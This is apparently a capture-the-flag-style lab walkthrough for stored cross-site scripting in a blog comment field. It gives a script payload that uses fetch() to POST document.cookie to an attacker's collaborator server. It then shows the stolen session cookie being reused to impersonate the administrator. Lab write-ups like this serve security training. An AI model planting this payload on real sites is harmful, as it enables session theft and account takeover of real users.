
Objective

PoC - Proving that the comment field vulnerable to XSS
- After your lab instance is loaded, go one of the blogposts.
- Inject a common XSS payload to the comment field like the following and click Post Comment.

 An alert should pop up.
An alert should pop up.
- View the page source and observe that your input is reflected between the section tags.

This proves that the given lab instance is vulnerable to XSS injection!
So it is time to taking the next step which is exploiting the vulnerability. Basically, you can use the fetch API to cause a DNS resolving and sending a HTTP request to your exploit server(in this case burp collaborator) for the users who visits the blogpage.
Crafting the Payload
Template of the Payload

Final Payload
<script>
fetch('exploit_server_domain', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
})
</script>
4.Submit the above payload into the blog’s comment field.
Don’t forget to add prefix https:// before the burp colloborator subdomain.
If you view the page source it should look like this.

5.After posting the comment and your victim-user displays the blogpost immediately, you can go to the
burp collaborator and press pull now for examining the received requests.


6.As a result, you successfully stole the session cookie for the victim-user(poor guy!). It is possible to
use this session cookie in order to impersonating the victim-user. Following picture is a demonstration of the process and shows you how to do that:
 HTTP Header
HTTP Header
GET \my-account?id=administrator
7.Follow the demonstration and in this case you will be pretending like you are the administrator, for that reason you will be receiving 200 OK response.
8.Click the show response in browser by right-clicking on the repeater tab, you will be landed to the administrator’s home page and the lab should have been solved.